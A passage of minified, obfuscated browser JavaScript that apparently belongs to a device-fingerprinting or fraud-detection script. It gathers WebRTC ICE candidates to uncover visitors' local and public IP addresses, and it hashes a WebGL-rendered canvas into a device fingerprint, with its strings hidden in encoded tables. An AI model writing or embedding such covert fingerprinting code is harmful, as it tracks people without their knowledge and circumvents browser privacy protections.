}if(td_NJ){if(td_St){td_h4+=((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(70,25)):null);
}if(!td_Vj){td_h4+=((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(95,29)):null);
}}td_rc+=td_O()-td_RR;return td_h4;}function td_Kw(){try{if(typeof td_Zx!==[][[]]+""&&td_Zx!==null&&typeof td_Zx.close!==[][[]]+""&&td_Zx.close!==null){td_Zx.close();}}finally{if(typeof td_Zx!==[][[]]+""&&td_Zx!==null&&typeof td_Zx.onicecandidate!==[][[]]+""&&td_Zx.onicecandidate!==null){td_Zx.onicecandidate=function(){};
td_Zx=null;}}}this.getFPParams=function(){if(!td_Pw){var td_sZ=(td_D()-td_k8)>td_BU;if(td_sZ||td_tw){td_Kw();td_Pw=true;return td_Cq(td_sZ);}}return"";};this.getRunTimeMS=function(){if(td_rc!==null){return((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(124,3)):null)+td_0f.toFixed(td_rc,2);
}return"";};function td_wE(td_Z6){var td_D0=td_Z6.substr(td_Z6.indexOf(((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(127,10)):null))+10).split(" ");
if(td_D0===null||td_D0.length<=7||td_D0[4]===null){return;}var td_aN=td_D0[4];var td_TN=td_D0[7];if(td_TN===Number(481469).toString(30)){td_Vj=true;if(td_aN.match(/^.*\.local$/)){td_St=true;return;}if(td_aN.match(td_ri)){td_Ro[td_aN]=true;
}else{td_tE[td_aN]=true;}}else{if(td_aN.match(td_ri)){td_sA[td_aN]=true;}else{td_tE[td_aN]=true;}}}function td_fi(){if(!Object||!Object.create||!Object.keys){td_Pw=true;return false;}if(typeof td_5o!==[][[]]+""&&td_5o!==null&&td_5o!==0){td_D6=(td_5o&td_bO)===td_bO;
}if(td_D6){var td_fB=td_2V.td_6r;var td_gI=parseInt(td_2V.td_1f);var td_Ft=td_2V.td_6I;var td_Jz=td_2V.td_5W;if(td_Jz===((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(137,3)):null)&&td_fB===((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(140,6)):null)&&td_gI===15&&!td_Ft){td_Pw=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_gf=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_gf=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_gf=window.mozRTCPeerConnection;}}}if(!td_gf){td_Pw=true;return false;}return true;}function td_hl(td_dn){if(typeof td_dn.onicecandidate!==[][[]]+""){td_dn.onicecandidate=function(td_MP){if(td_MP.candidate){td_wE(td_MP.candidate.candidate);
}else{}};}if(typeof td_dn.onicegatheringstatechange!==[][[]]+""){td_dn.onicegatheringstatechange=function(){if(td_dn!==null&&typeof td_dn.iceGatheringState!==[][[]]+""&&td_dn.iceGatheringState!==null){if(td_dn.iceGatheringState===((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(146,8)):null)){td_tw=true;
}}};}}function td_wQ(td_tP){if(typeof td_tP.createDataChannel===[][[]]+""||td_tP.createDataChannel===null){td_Pw=true;return;}td_tP.createDataChannel(Math.random().toString());var td_Je=function(){};var td_Ws=function(td_cQ){td_tP.setLocalDescription(td_cQ,function(){},td_Je);
};var td_Vz=function(){};if(typeof Promise===[][[]]+""||td_tP.createOffer.length>0){td_tP.createOffer(td_Ws,td_Vz);}else{td_tP.createOffer().then(td_Ws,td_Vz);}}this.setup=function(){var td_vb=td_O();setTimeout(td_Kw,td_BU);
if(!td_fi()){return;}this.m_startWaitTime=td_D();try{var td_jh=((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(154,5)):null)+td_4i+((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(159,11)):null);
var td_dg={iceServers:[{urls:td_jh+((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(170,3)):null),username:td_YK,credential:td_BE},{urls:td_jh+((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(173,3)):null),username:td_YK,credential:td_BE}]};
td_Zx=new td_gf(td_dg);td_hl(td_Zx);td_wQ(td_Zx);}catch(td_ku){return;}td_rc=td_O()-td_vb;};}td_0f.td_4A.push(function(){td_5o=1;});td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2=new td_0f.td_2Q("\x30\x61\x66\x33\x30\x36\x35\x66\x33\x61\x39\x31\x34\x39\x62\x38\x61\x63\x32\x34\x38\x32\x32\x37\x66\x31\x63\x62\x32\x63\x64\x32\x34\x35\x31\x32\x30\x33\x31\x33\x34\x33\x34\x32\x34\x37\x30\x66\x35\x30\x31\x35\x31\x66\x35\x34\x34\x63\x30\x63\x35\x66\x35\x64\x31\x39\x35\x36\x30\x38\x34\x33\x35\x64\x35\x30\x35\x35\x35\x62\x35\x34\x35\x34\x31\x62\x31\x32\x35\x37\x31\x31\x30\x64\x35\x66\x35\x35\x30\x66\x31\x32\x35\x32\x35\x63\x31\x62\x34\x32\x30\x33\x35\x31\x30\x36\x35\x35\x30\x33\x34\x33\x35\x63\x30\x30\x35\x66\x30\x64\x30\x36\x34\x61\x34\x34\x35\x64\x34\x30\x35\x62\x35\x61\x30\x33\x35\x66\x31\x37\x30\x33\x35\x65\x34\x65\x31\x33\x35\x37\x35\x32\x30\x36\x30\x61\x35\x65\x35\x66\x34\x63\x31\x38\x31\x31\x35\x36\x30\x33\x35\x65\x35\x64\x35\x35\x34\x64\x31\x36\x34\x61\x30\x38\x30\x31\x34\x37\x34\x30\x35\x64\x31\x32\x34\x34\x35\x32\x30\x35\x30\x35\x34\x33\x31\x32\x35\x64\x31\x30\x30\x64\x34\x36\x35\x39\x30\x65\x30\x38\x30\x38\x35\x31\x34\x32\x34\x31\x31\x34\x35\x61\x30\x33\x34\x63\x34\x35\x35\x31\x31\x39\x31\x34\x35\x64\x30\x32\x35\x37\x31\x32\x35\x37\x35\x37\x35\x65\x35\x64\x34\x35\x35\x64\x35\x30\x31\x37\x31\x36\x34\x30\x30\x61\x30\x36\x34\x37\x34\x34\x30\x34\x34\x36\x34\x35\x35\x35\x35\x35\x30\x36\x34\x36\x35\x30\x30\x65\x34\x62\x35\x66\x35\x31\x34\x62\x35\x39\x34\x65\x30\x30\x31\x31\x34\x62\x35\x64\x35\x36\x35\x35\x31\x32\x34\x31\x30\x33\x35\x32\x35\x37\x34\x32\x34\x34\x33\x63\x30\x37\x35\x64\x35\x63\x30\x65\x31\x34\x30\x38\x34\x36\x35\x37\x34\x37\x31\x66\x35\x61\x30\x66\x35\x65\x31\x31\x34\x32\x35\x63\x30\x31\x30\x62\x34\x31\x31\x35\x36\x64\x35\x37\x35\x37\x34\x30\x35\x63\x35\x32\x31\x34\x30\x61\x31\x35\x30\x64\x35\x62\x30\x37\x34\x34\x35\x66\x35\x31\x30\x38\x30\x38\x31\x62\x31\x39\x31\x36\x31\x35\x34\x36\x31\x33\x30\x36\x35\x35\x36\x65\x36\x34\x35\x36\x31\x31\x35\x31\x31\x35\x30\x61\x35\x64\x35\x61\x31\x38\x30\x66\x31\x32\x34\x37\x30\x39\x34\x32\x30\x61\x31\x36\x35\x62\x30\x63\x30\x61\x30\x39\x31\x30\x34\x31\x34\x36\x31\x33\x34\x36\x36\x39\x35\x36\x30\x39\x35\x66\x30\x65\x34\x62\x31\x31\x30\x39\x31\x39\x30\x31\x35\x37\x30\x64\x30\x63\x34\x30\x30\x66\x31\x38\x31\x32\x31\x32\x31\x37\x31\x30\x36\x65\x30\x30\x30\x64\x34\x30\x30\x64\x30\x31\x34\x30\x31\x30\x35\x63\x34\x36\x35\x30\x35\x66\x34\x34\x35\x62\x30\x33\x34\x31\x35\x61\x34\x39\x34\x33\x35\x31\x35\x61\x30\x62\x34\x62\x30\x38\x30\x63\x35\x63\x31\x34\x35\x30\x35\x62\x35\x35\x35\x66\x31\x36\x31\x31\x30\x35\x30\x65\x35\x64\x30\x32\x31\x30\x30\x39\x35\x33\x30\x65\x30\x38\x34\x30\x34\x34\x31\x36\x34\x33\x30\x33\x35\x30\x35\x35\x31\x39\x35\x32\x35\x31\x35\x37\x31\x36\x35\x64\x31\x33\x32\x30\x35\x64\x35\x38\x35\x37\x34\x30\x31\x32\x30\x61\x34\x36\x34\x37\x30\x36\x30\x31\x30\x36\x34\x62\x35\x34\x31\x65\x31\x30\x35\x30\x34\x61\x31\x33\x30\x30\x31\x61\x31\x35\x35\x37\x31\x61\x35\x61\x31\x39\x31\x31\x31\x34\x31\x39\x31\x34\x35\x64\x30\x32\x35\x30\x31\x32\x35\x37\x35\x64\x35\x63\x34\x36\x35\x32\x31\x34\x31\x31\x35\x65\x34\x32\x34\x34\x30\x36\x30\x37\x30\x31\x31\x38\x35\x30\x34\x38\x30\x33\x31\x30\x31\x39\x31\x35\x35\x35\x31\x64\x35\x31\x31\x30\x30\x61\x31\x34\x31\x39\x34\x32\x31\x38\x30\x37\x30\x66\x35\x64\x35\x35\x34\x63\x31\x32\x35\x37\x35\x33\x30\x31\x35\x34\x34\x33\x35\x66\x31\x32\x30\x37\x30\x64\x34\x31\x34\x34\x30\x30\x30\x38\x35\x30\x35\x35\x31\x65\x35\x36\x30\x33\x35\x64\x31\x35\x35\x63\x34\x33\x31\x38\x31\x39\x31\x34\x36\x37\x30\x32\x30\x63\x34\x30\x35\x61\x35\x64\x34\x30\x31\x62\x31\x37\x34\x39\x31\x31\x35\x33\x34\x63\x30\x35\x35\x36\x35\x66\x31\x32\x31\x30\x34\x31\x34\x36\x35\x34\x35\x63\x36\x39\x37\x33\x31\x34\x35\x32\x30\x36\x37\x61\x35\x65\x35\x38\x35\x36\x31\x30\x31\x38\x35\x63\x34\x33\x35\x66\x35\x64\x34\x30\x31\x61\x35\x31\x35\x32\x30\x38\x34\x35\x30\x36\x31\x30\x37\x31\x30\x63\x30\x38\x35\x64\x34\x32\x34\x64\x34\x36\x34\x35\x36\x66\x35\x35\x35\x61\x30\x61\x35\x63\x31\x33\x31\x35\x31\x31\x35\x31\x35\x64\x30\x35\x35\x64\x34\x38\x35\x38\x34\x32\x35\x62\x34\x62\x35\x62\x34\x36\x35\x65\x30\x39\x35\x66\x30\x30\x30\x64\x35\x65\x30\x63\x31\x36\x35\x31\x35\x66\x31\x33\x30\x38\x35\x36\x34\x32\x35\x66\x35\x38\x30\x37\x35\x34\x30\x34\x31\x36\x34\x31\x35\x61\x35\x65\x30\x31\x35\x39\x30\x66\x31\x35\x35\x33\x34\x37");
var td_0f=td_0f||{};function td_6z(){((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(0,10)):null);
var td_qw=null;var td_mh=null;var td_eh=true;var td_bL=null;this.tryAgain=function(){return td_eh;};this.getFPParams=function(){if(td_qw!==null){td_eh=false;return((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(10,5)):null)+td_qw;
}return"";};this.getRunTimeMS=function(){if(td_bL!==null){return((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(15,4)):null)+td_0f.toFixed(td_bL,2);
}return"";};function td_uP(td_nM,td_r5,td_Kp){var td_BS=td_nM.createBuffer();td_nM.bindBuffer(td_nM.ARRAY_BUFFER,td_BS);td_nM.bufferData(td_nM.ARRAY_BUFFER,new Float32Array(td_Kp),td_nM.STATIC_DRAW);td_nM.enableVertexAttribArray(td_r5);
td_nM.vertexAttribPointer(td_r5,3,td_nM.FLOAT,false,0,0);}function td_Fn(){var td_Wq=td_O();try{var td_SU=td_mh.getContext(((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(19,6)):null))||td_mh.getContext(((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(25,19)):null))||td_mh.getContext(((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(44,5)):null))||td_mh.getContext(((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(49,18)):null))||td_mh.getContext(((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(67,9)):null));
if(!td_SU){td_eh=false;return;}var td_oz=((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(76,24)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(100,21)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(121,22)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(143,21)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(164,22)):null)+""+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(186,11)):null)+"{"+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(197,27)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(224,20)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(244,22)):null)+"}";
var td_SO=((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(266,22)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(143,21)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(164,22)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(288,42)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(186,11)):null)+"{"+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(330,34)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(364,51)):null)+((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(415,51)):null)+"}";
var td_rC=td_SU.createProgram();var td_s8=td_SU.createShader(td_SU.VERTEX_SHADER);td_SU.shaderSource(td_s8,td_oz);td_SU.compileShader(td_s8);var td_Cq=td_SU.createShader(td_SU.FRAGMENT_SHADER);td_SU.shaderSource(td_Cq,td_SO);
td_SU.compileShader(td_Cq);td_SU.attachShader(td_rC,td_s8);td_SU.attachShader(td_rC,td_Cq);td_SU.linkProgram(td_rC);td_SU.useProgram(td_rC);var td_db=td_SU.getAttribLocation(td_rC,((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(466,8)):null));
var td_fu=td_SU.getAttribLocation(td_rC,((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(474,5)):null));
var td_DI=td_SU.getAttribLocation(td_rC,((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(479,6)):null));
td_uP(td_SU,td_db,[0,1,0,1,-1,0,-1,-1,0]);td_uP(td_SU,td_fu,[1,0,0,1,0,1,0,0,1]);td_uP(td_SU,td_DI,[1,0,0,0,1,0,0,0,1]);td_SU.drawArrays(td_SU.TRIANGLES,0,3);var td_lz=td_mh.toDataURL(((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(485,9)):null));
if(!td_lz){td_eh=false;return;}td_qw=td_3T(td_lz,5381);}catch(td_pD){td_eh=false;return;}td_bL+=td_O()-td_Wq;}this.setup=function(){var td_PL=td_O();try{td_mh=document.createElement(((typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2)!=="undefined"&&typeof(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f)!=="undefined")?(td_0f.tdz_0af3065f3a9149b8ac248227f1cb2cd2.td_f(494,6)):null));
if(!td_mh){td_eh=false;return null;}td_mh.width=256;td_mh.height=256;setTimeout(function(){td_Fn();});}catch(td_qJ){td_eh=false;return null;}td_bL=td_O()-td_PL;};}var td_0f=td_0f||{};function td_4n(){td_0f.load_iframe(td_1j,document);}td_0f.tdz_facc186e544e400fafc71831af8e9cf5=new td_0f.td_2Q("\x66\x61\x63\x63\x31\x38\x36\x65\x35\x34\x34\x65\x34\x30\x30\x66\x61\x66\x63\x37\x31\x38\x33\x31\x61\x66\x38\x65\x39\x63\x66\x35\x35\x36\x35\x30\x35\x31\x35\x30\x30\x35\x30\x64\x30\x30\x35\x32\x30\x64\x30\x64\x35\x35\x30\x37\x35\x37\x35\x34\x35\x35\x30\x30");
var td_4e=function(td_pI){function td_za(td_Xk){return td_zv(td_JQ(td_gw(td_Xk),td_Xk.length*8));}function td_B7(td_JM){var td_Ik=((typeof(td_0f.tdz_facc186e544e400fafc71831af8e9cf5)!=="undefined"&&typeof(td_0f.tdz_facc186e544e400fafc71831af8e9cf5.td_f)!=="undefined")?(td_0f.tdz_facc186e544e400fafc71831af8e9cf5.td_f(0,16)):null);
var td_Ch="";var td_Yb;for(var td_Qz=0;td_Qz<td_JM.length;td_Qz++){td_Yb=td_JM.charCodeAt(td_Qz);td_Ch+=td_Ik.charAt((td_Yb>>>4)&15)+td_Ik.charAt(td_Yb&15);}return td_Ch;}function td_PM(td_BO){var td_wa="";
var td_To=-1;var td_hD,td_ML;while(++td_To<td_BO.length){td_hD=td_BO.charCodeAt(td_To);td_ML=td_To+1<td_BO.length?td_BO.charCodeAt(td_To+1):0;if(55296<=td_hD&&td_hD<=56319&&56320<=td_ML&&td_ML<=57343){td_hD=65536+((td_hD&1023)<<10)+(td_ML&1023);
td_To++;}if(td_hD<=127){td_wa+=String.fromCharCode(td_hD);}else{if(td_hD<=2047){td_wa+=String.fromCharCode(192|((td_hD>>>6)&31),128|(td_hD&63));}else{if(td_hD<=65535){td_wa+=String.fromCharCode(224|((td_hD>>>12)&15),128|((td_hD>>>6)&63),128|(td_hD&63));
}else{if(td_hD<=2097151){td_wa+=String.fromCharCode(240|((td_hD>>>18)&7),128|((td_hD>>>12)&63),128|((td_hD>>>6)&63),128|(td_hD&63));}}}}}return td_wa;}function td_gw(td_k5){var td_e1=Array(td_k5.length>>2);
for(var td_wB=0;td_wB<td_e1.length;td_wB++){td_e1[td_wB]=0;}for(td_wB=0;td_wB<td_k5.length*8;td_wB+=8){td_e1[td_wB>>5]|=(td_k5.charCodeAt(td_wB/8)&255)<<(td_wB%32);}return td_e1;}function td_zv(td_HT){var td_Z9="";
for(var td_Dp=0;td_Dp<td_HT.length*32;td_Dp+=8){td_Z9+=String.fromCharCode((td_HT[td_Dp>>5]>>>(td_Dp%32))&255);}return td_Z9;}function td_JQ(td_Z1,td_KF){td_Z1[td_KF>>5]|=128<<((td_KF)%32);td_Z1[(((td_KF+64)>>>9)<<4)+14]=td_KF;
var td_di=1732584193;var td_a5=-271733879;var td_QG=-1732584194;var td_Nm=271733878;for(var td_T5=0;td_T5<td_Z1.length;td_T5+=16){var td_aT=td_di;var td_rE=td_a5;var td_xu=td_QG;var td_TY=td_Nm;td_di=td_Ig(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+0],7,-680876936);
td_Nm=td_Ig(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+1],12,-389564586);td_QG=td_Ig(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+2],17,606105819);td_a5=td_Ig(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+3],22,-1044525330);td_di=td_Ig(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+4],7,-176418897);
td_Nm=td_Ig(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+5],12,1200080426);td_QG=td_Ig(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+6],17,-1473231341);td_a5=td_Ig(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+7],22,-45705983);td_di=td_Ig(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+8],7,1770035416);
td_Nm=td_Ig(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+9],12,-1958414417);td_QG=td_Ig(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+10],17,-42063);td_a5=td_Ig(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+11],22,-1990404162);td_di=td_Ig(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+12],7,1804603682);
td_Nm=td_Ig(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+13],12,-40341101);td_QG=td_Ig(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+14],17,-1502002290);td_a5=td_Ig(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+15],22,1236535329);
td_di=td_G0(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+1],5,-165796510);td_Nm=td_G0(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+6],9,-1069501632);td_QG=td_G0(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+11],14,643717713);td_a5=td_G0(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+0],20,-373897302);
td_di=td_G0(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+5],5,-701558691);td_Nm=td_G0(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+10],9,38016083);td_QG=td_G0(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+15],14,-660478335);td_a5=td_G0(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+4],20,-405537848);
td_di=td_G0(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+9],5,568446438);td_Nm=td_G0(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+14],9,-1019803690);td_QG=td_G0(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+3],14,-187363961);td_a5=td_G0(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+8],20,1163531501);
td_di=td_G0(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+13],5,-1444681467);td_Nm=td_G0(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+2],9,-51403784);td_QG=td_G0(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+7],14,1735328473);td_a5=td_G0(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+12],20,-1926607734);
